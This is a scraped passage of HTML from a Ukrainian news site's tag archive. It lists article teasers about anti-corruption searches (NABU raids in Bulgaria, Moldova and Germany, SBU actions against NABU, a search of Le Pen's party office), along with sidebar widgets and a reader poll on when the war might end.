                    <a href="/blognews/1755004549-u-bolgariyi-za-zapitom-nabu-prohodyat-masovi-obshuki-pov-yazani.html">
                        <div>У Болгарії у вівторок, 12 серпня, відбуваються масові обшуки у торговців зброєю. Їх ініціювало Національне антикорупційне бюро України</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.08.2025, 16:52</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">114</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1755004549-u-bolgariyi-za-zapitom-nabu-prohodyat-masovi-obshuki-pov-yazani.html#mc-container" data-cackle-channel="522078" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1754555468-v-moldovi-prohodyat-masshtabni-obshuki-cherez-rozsliduvannya.html"><img src="//uainfo.org/static/img/1/_/1___25441_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1754555468-v-moldovi-prohodyat-masshtabni-obshuki-cherez-rozsliduvannya.html">В Молдові проходять масштабні обшуки через розслідування незаконного фінансування та підкупу виборців</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1754555468-v-moldovi-prohodyat-masshtabni-obshuki-cherez-rozsliduvannya.html">
                        <div>Зранку 7 серпня по всій Молдові розпочались масштабні обшуки в рамках розслідування справи про підкуп виборців і незаконне фінансування</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.08.2025, 12:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">95</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1754555468-v-moldovi-prohodyat-masshtabni-obshuki-cherez-rozsliduvannya.html#mc-container" data-cackle-channel="521733" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1753434867-nabu-provelo-obshuki-u-ekszastupnika-ermaka-shurmi-v-nimechchini-.html"><img src="//uainfo.org/static/img/1/_/1___25309_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1753434867-nabu-provelo-obshuki-u-ekszastupnika-ermaka-shurmi-v-nimechchini-.html">НАБУ провело обшуки у ексзаступника Єрмака Шурми в Німеччині: в ОП занепокоїлись, – ЗМІ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1753434867-nabu-provelo-obshuki-u-ekszastupnika-ermaka-shurmi-v-nimechchini-.html">
                        <div>В середині липня Національне антикорупційне бюро провело обшуки за місцем проживання ексзаступника голови ОП, який був куратором Офісу президента Зеле...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.07.2025, 12:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">930</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1753434867-nabu-provelo-obshuki-u-ekszastupnika-ermaka-shurmi-v-nimechchini-.html#mc-container" data-cackle-channel="520910" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1753199843-sud-vidpraviv-vid-vartu-kerivnika-pidrozdilu-nabu-yakogo.html"><img src="//uainfo.org/static/img/_/a/_ar_3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1753199843-sud-vidpraviv-vid-vartu-kerivnika-pidrozdilu-nabu-yakogo.html">Суд відправив від варту керівника підрозділу НАБУ, якого підозрюють у торгівлі з РФ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1753199843-sud-vidpraviv-vid-vartu-kerivnika-pidrozdilu-nabu-yakogo.html">
                        <div>Захист подаватиме апеляцію</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.07.2025, 19:53</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">174</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1753199843-sud-vidpraviv-vid-vartu-kerivnika-pidrozdilu-nabu-yakogo.html#mc-container" data-cackle-channel="520718" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1753098401-vlada-mozhe-sprobuvati-znishchiti-nabu-ta-sap-cherez-rishennya.html"><img src="//uainfo.org/static/img/1/_/1___25249_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1753098401-vlada-mozhe-sprobuvati-znishchiti-nabu-ta-sap-cherez-rishennya.html">Влада може спробувати знищити НАБУ та САП через рішення РНБО: в ЦПК прокоментували масові обшуки СБУ та ОГП</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1753098401-vlada-mozhe-sprobuvati-znishchiti-nabu-ta-sap-cherez-rishennya.html">
                        <div>Масові слідчі дії СБУ, ДБР та ОГП у НАБУ — це продовження тиску та спроба знищити незалежні інституції</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.07.2025, 15:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">263</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1753098401-vlada-mozhe-sprobuvati-znishchiti-nabu-ta-sap-cherez-rishennya.html#mc-container" data-cackle-channel="520615" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1753088004-nabu-viklalo-svoyu-versiyu-podiy-shchodo-sogodnishnih-obshukiv-.html"><img src="//uainfo.org/static/img/5/2/523109432_1112562107637365_1186642735833843224_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1753088004-nabu-viklalo-svoyu-versiyu-podiy-shchodo-sogodnishnih-obshukiv-.html">НАБУ виклало свою версію подій щодо сьогоднішніх обшуків </a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1753088004-nabu-viklalo-svoyu-versiyu-podiy-shchodo-sogodnishnih-obshukiv-.html">
                        <div>Сьогодні з'явилась інформація, що СБУ та ОГП проводять серію обшуків в різних регіонах України через імовірний російський вплив на окремих детективів ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.07.2025, 12:22</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">328</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1753088004-nabu-viklalo-svoyu-versiyu-podiy-shchodo-sogodnishnih-obshukiv-.html#mc-container" data-cackle-channel="520597" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1753079538-sbu-ta-prokuratura-provodyat-spetsoperatsiyu-cherez-imovirniy.html"><img src="//uainfo.org/static/img/s/h/short_2_00052_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1753079538-sbu-ta-prokuratura-provodyat-spetsoperatsiyu-cherez-imovirniy.html">СБУ та прокуратура проводять спецоперацію через імовірний російський вплив на детективів НАБУ – ЗМІ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1753079538-sbu-ta-prokuratura-provodyat-spetsoperatsiyu-cherez-imovirniy.html">
                        <div>СБУ та ОГП проводять серію обшуків в різних регіонах України через імовірний російський вплив на окремих детективів НАБУ</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.07.2025, 09:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">193</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1753079538-sbu-ta-prokuratura-provodyat-spetsoperatsiyu-cherez-imovirniy.html#mc-container" data-cackle-channel="520579" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1752067297-v-ofisi-partiyi-le-pen-proveli-obshuki-u-spravi-pro-shahraystvo.html"><img src="//uainfo.org/static/img/_/1/_1__795_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1752067297-v-ofisi-partiyi-le-pen-proveli-obshuki-u-spravi-pro-shahraystvo.html">В офісі партії Ле Пен провели обшуки у справі про шахрайство</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1752067297-v-ofisi-partiyi-le-pen-proveli-obshuki-u-spravi-pro-shahraystvo.html">
                        <div>У середу вранці французька поліція провела обшуки у штаб-квартирі партії Марін Ле Пен "Національне обʼєднання" (RN) через ймовірні порушення фінансува...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.07.2025, 16:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">74</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1752067297-v-ofisi-partiyi-le-pen-proveli-obshuki-u-spravi-pro-shahraystvo.html#mc-container" data-cackle-channel="519866" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA/1"  class="page-numbers">1</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA/2"  class="page-numbers current">2</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA/20"  class="page-numbers">20</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html">Літак з Трампом на борту повернувся до США через технічну несправність</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html">Унаслідок російської атаки на Дніпропетровщину загинули двоє людей</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html">США затримали в Карибському морі танкер тіньового флоту РФ Sagitta</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html">Трамп вилетів у Давос після повернення до США через несправність літака – CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html">Франція ініціює навчання НАТО у Гренландії, - Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
